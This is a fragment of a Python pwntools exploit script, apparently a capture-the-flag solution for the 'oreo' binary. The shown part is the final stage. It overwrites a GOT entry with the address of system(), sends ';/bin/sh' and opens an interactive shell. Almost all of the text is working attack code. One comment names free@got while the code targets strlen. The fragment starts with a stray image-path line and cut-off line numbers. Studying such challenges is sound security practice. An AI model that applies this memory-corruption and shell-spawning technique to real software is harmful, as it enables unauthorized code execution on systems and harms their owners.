 75 order()
76 p.recvuntil('Okay order submitted!\n')
77
78 print 'step 3. get shell'
79 # modify free@got to system addr
80 payload = p32(oreo.got['strlen']).ljust(20, 'a')
81 add(payload, 'b' * 20)
82 log.success('system addr: ' + hex(system_addr))
83 #gdb.attach(p)
84 message(p32(system_addr) + ';/bin/sh\x00')
85
86 p.interactive()
87
88
89 if __name__ == "__main__":
90 exp()